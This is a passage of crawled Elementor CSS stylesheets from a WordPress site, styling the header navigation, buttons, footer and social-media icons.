0.5);}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e{width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .ekit-btn-wraper{text-align:center;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn{padding:14px 25px 14px 25px;font-size:14px;font-weight:500;background-color:transparent;background-image:linear-gradient(90deg, #F94743 0%, #FF7C49 100%);border-style:none;border-radius:5px 5px 5px 5px;box-shadow:0px 15px 25px 0px rgba(249, 71, 67, 0.3);}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn:hover{color:#ffffff;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > i, .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > i, .rtl .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-19 .elementor-element.elementor-element-7ba72c7{width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-bg-black{background-color:rgba(0, 0, 0, 0.9);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button{background-color:rgba(2, 1, 1, 0);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button:hover{background-color:rgba(0, 0, 0, 0);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button i{font-size:25px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button svg{max-width:25px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{color:#333;font-size:20px;border-radius:50% 50% 50% 50%;padding:4px 7px 5px 7px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg path{stroke:#333;fill:#333;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg{max-width:20px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .ekit-sidebar-widget{background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-4323433c > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 30px;}.elementor-19 .elementor-element.elementor-element-4323433c{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-55eed2a1 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{padding:10px 9px 10px 9px;width:45px;border-radius:3px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{margin:0px 10px 0px 0px;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:17.456%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:82.544%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:20%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:80%;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-477c1ec3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-55eed2a1{width:50%;}.elementor-19 .elementor-element.elementor-element-3c6e7834{text-align:left;}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:80%;max-width:80%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:50%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-5c4fe72e */.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:first-child{
    margin-top: 0;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:last-child{
    margin-bottom: 0;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .ekit-wid-con .dropdown-item.active{
    background: rgba(255,255,255,.5)
}

@media(min-width:1025px){
    

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li{
  position: relative;
}


.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li::before{
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  background: #f94743;
  bottom: 23px;
  border-radius: 50%;
  left: 25%;
  opacity: 0;
  transition: .3s;

}

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li::after{
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  background: #f94743;
  bottom: 23px;
  border-radius: 50%;
  right: 25%;
  opacity: 0;
  transition: .3s;

}

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li:hover:before{
    opacity: 1;
    left: 40%;
}

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li:hover:after{
    opacity: 1;
    right: 40%;
}


}/* End custom CSS */
/* Start custom CSS for elementskit-button, class: .elementor-element-7ba72c7 */.elementor-19 .elementor-element.elementor-element-7ba72c7 .ekit-wid-con .xs__menu .ekit_navSidebar-button::before{
    display: none;
}/* End custom CSS */
/* Start custom CSS for elementskit-header-offcanvas, class: .elementor-element-4323433c */.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .xs__menu .ekit_navSidebar-button::before{
    display: none;
}

.elementor-19 .elementor-element.elementor-element-4323433c.xs_offset_btn  .ekit_navSidebar-button{
    
 background: -webkit-linear-gradient(left, #f94743, #ff7c49);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{
    width:40px;
    height: 40px;
    text-align: center;
    line-height: 42px;
    padding: 0 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-477c1ec3 */.elementor-19 .elementor-element.elementor-element-477c1ec3.ekit-sticky--effects{
    animation-name:menuAnimation;
    animation-duration: 2s;
    box-shadow: 0 5px 40px rgba(16,16,16,.05);
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-3526.css?ver=1701251279
body_size: 1036
content:
.elementor-3526 .elementor-element.elementor-element-586302e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;overflow:visible;}.elementor-3526 .elementor-element.elementor-element-586302e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3526 .elementor-element.elementor-element-44abe211 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3526 .elementor-element.elementor-element-509f6823{text-align:left;}.elementor-3526 .elementor-element.elementor-element-509f6823 img{width:71%;}.elementor-3526 .elementor-element.elementor-element-509f6823 > .elementor-widget-container{margin:0px 0px 42px 0px;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;font-size:24px;font-weight:700;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper p{color:#666666;font-size:16px;line-height:26px;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn{padding:17px 32px 17px 32px;font-size:16px;font-weight:600;text-transform:uppercase;color:#ffffff;background-color:#0aa9e6;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn:hover{color:#ffffff;background-color:#3f51b5;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > i, .elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > svg{margin-left:5px;}.rtl .elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > i, .rtl .elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > svg{margin-left:0;margin-right:5px;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf > .elementor-widget-container{margin:16px 0px 50px 0px;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-icon i{color:#F94743;transition:color 0.3s;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-icon svg{fill:#F94743;transition:fill 0.3s;}.elementor-3526 .elementor-element.elementor-element-5e34ba95{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-icon{padding-right:9px;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-item > a{font-size:16px;line-height:1.9em;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-text{color:#272727;transition:color 0.3s;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F94743;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3526 .elementor-element.elementor-element-50d635b .ekit_social_media{text-align:left;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a svg path{stroke:#222222;fill:#222222;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a svg path{stroke:#222222;fill:#222222;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a svg path{stroke:#222222;fill:#222222;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a:hover{color:#0E76A8;background-color:#FFFFFF;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a:hover svg path{stroke:#0E76A8;fill:#0E76A8;}.elementor-3526 .elementor-element.elementor-element-50d635b .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;padding:0px 0px 0px 0px;width:45px;height:45px;line-height:44px;}.elementor-3526 .elementor-element.elementor-element-50d635b .ekit_social_media > li{display:inline-block;}.elementor-3526 .elementor-element.elementor-element-50d635b > .elementor-widget-container{margin:0px 0px 47px 0px;}

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-2154.css?ver=1747991083
body_size: 855
content:
.elementor-2154 .elementor-element.elementor-element-2dbcc18{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-2dbcc18:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272927;}.elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-background-overlay{background-image:url("https://spotlight.ge/wp-content/uploads/2020/01/contact_page_footer_buildings-1.png");background-position:bottom center;background-repeat:repeat-x;background-size:30% auto;opacity:0.64;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-e9cf8ff{overflow:visible;}.elementor-2154 .elementor-element.elementor-element-f554501.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-f554501 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-db56f0c > .elementor-widget-container{margin:0px 0px 46px 0px;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .ekit_social_media{text-align:center;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a svg path{stroke:#222222;fill:#222222;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a svg path{stroke:#222222;fill:#222222;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a svg path{stroke:#222222;fill:#222222;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a:hover{color:#0E76A8;background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a:hover svg path{stroke:#0E76A8;fill:#0E76A8;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;padding:0px 0px 0px 0px;width:45px;height:45px;line-height:44px;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .ekit_social_media > li{display:inline-block;margin:0px -1px 0px -1px;}.elementor-2154 .elementor-element.elementor-element-3cd8996 > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-2154 .elementor-element.elementor-element-397200d{text-align:center;color:#666666;font-size:16px;}.elementor-2154 .elementor-element.elementor-element-397200d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-background-overlay{background-size:396px auto;}.elementor-2154 .elementor-element.elementor-element-2dbcc18{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-background-overlay{background-size:396px auto;}.elementor-2154 .elementor-element.elementor-element-2dbcc18{margin-top:0px;margin-bottom:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-397200d */.elementor-2154 .elementor-element.elementor-element-397200d.xs_footer_link a{
    color: #F94743;
}/* End custom CSS */